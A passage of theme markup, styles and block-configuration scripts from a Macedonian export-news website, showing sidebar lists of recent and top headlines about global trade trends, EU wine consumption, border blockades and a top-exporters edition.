				}.tdi_22_e91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_e91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_e91 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_e91 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_e91 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_e91 .td-module-container:before{
					bottom: -10px;
				}.tdi_22_e91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_e91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_e91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_e91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_e91 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_e91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_e91 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_e91 .td-module-container:before{
					bottom: -13px;
				}.tdi_22_e91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_e91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_e91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_e91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_e91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_e91 = new tdBlock();
block_tdi_22_e91.id = "tdi_22_e91";
block_tdi_22_e91.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_e91","tdc_css_class":"tdi_22_e91","tdc_css_class_style":"tdi_22_e91_rand_style"}';
block_tdi_22_e91.td_column_number = "1";
block_tdi_22_e91.block_type = "td_flex_block_1";
block_tdi_22_e91.post_count = "3";
block_tdi_22_e91.found_posts = "4082";
block_tdi_22_e91.header_color = "";
block_tdi_22_e91.ajax_pagination_infinite_stop = "";
block_tdi_22_e91.max_num_pages = "1361";
tdBlocksArray.push(block_tdi_22_e91);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_e91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/glavni-trendovi-shto-ja-redefiniraat-globalnata-trgovija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Главни трендови што ја редефинираат глобалната трговија во 2026 година"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2023/09/Trgovija-2-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/glavni-trendovi-shto-ja-redefiniraat-globalnata-trgovija-vo-2026-godina/" rel="bookmark" title="Главни трендови што ја редефинираат глобалната трговија во 2026 година">Главни трендови што ја редефинираат глобалната трговија во 2026 година</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:47:41+00:00" >28 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Глобалната трговија влегува во 2026 година под зголемен притисок од побавен раст, геополитичка фрагментација, забрзување на дигиталните и...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/glavni-trendovi-shto-ja-redefiniraat-globalnata-trgovija-vo-2026-godina/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" class="td-image-wrap" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/vino-vo-eu-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува">Потрошувачката на вино во ЕУ ќе продолжи да се намалува</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:08:21+00:00" >27 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Според најновите наоди од Европската комисија, потрошувачката на вино во ЕУ ќе продолжи да се намалува во следните 10 години, водена од...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:30:24+00:00" >26 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Проблемот со примената на правилото од 90/180 дена за професионалните возачи во товарниот патен транспорт (евиденцијата на влез...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_707  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_707{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_b79 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_b79" >
<style>
.td-theme-wrap .tdi_25_b79 .td-block-title > *,
            .td-theme-wrap .tdi_25_b79 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_b79 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_b79 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_b79 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_b79 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_b79 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_b79 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_b79 .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_b79 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_b79 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_b79 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_b79 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_b79 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_b79 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_b79 .td-read-more a,
            .td-theme-wrap .tdi_25_b79 .td-weather-information:before,
            .td-theme-wrap .tdi_25_b79 .td-weather-week:before,
            .td-theme-wrap .tdi_25_b79 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_b79 .td-post-category,
            .td-theme-wrap .tdi_25_b79 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_b79{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_b79{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_b79{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_b79 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_b79 .entry-thumb{
					background-position: center 50%;
				}.tdi_25_b79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_b79 .td-image-container,
				.ie11 .tdi_25_b79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_b79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_b79 .td-module-meta-info,
				.ie11 .tdi_25_b79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_b79 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_b79 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_b79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_b79 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_b79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_b79 .td-post-category{
					display: none;
				}.tdi_25_b79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_b79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_b79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_b79 .td-read-more{
					display: none;
				}.tdi_25_b79 .td-post-author-name{
					display: none;
				}.tdi_25_b79 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_b79 .td-icon-star,
                .tdi_25_b79 .td-icon-star-empty,
                .tdi_25_b79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_b79 .td-module-comments{
					display: none;
				}.tdi_25_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_b79 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_b79 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_b79 .td-block-title a,
				.tdi_25_b79 .td-block-title span{
					font-size:18px !important;
				}.tdi_25_b79 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_b79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_b79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_b79 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_b79 .td-module-container:before{
					bottom: -5px;
				}.tdi_25_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_b79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_b79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_b79 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_b79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_b79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_b79 .td-module-container:before{
					bottom: -10px;
				}.tdi_25_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_b79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_b79 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_b79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_b79 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_b79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_b79 .td-module-container:before{
					bottom: -13px;
				}.tdi_25_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_b79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_b79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_b79 = new tdBlock();
block_tdi_25_b79.id = "tdi_25_b79";
block_tdi_25_b79.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_b79","tdc_css_class":"tdi_25_b79","tdc_css_class_style":"tdi_25_b79_rand_style"}';
block_tdi_25_b79.td_column_number = "1";
block_tdi_25_b79.block_type = "td_flex_block_1";
block_tdi_25_b79.post_count = "3";
block_tdi_25_b79.found_posts = "74";
block_tdi_25_b79.header_color = "";
block_tdi_25_b79.ajax_pagination_infinite_stop = "";
block_tdi_25_b79.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_b79);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_b79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
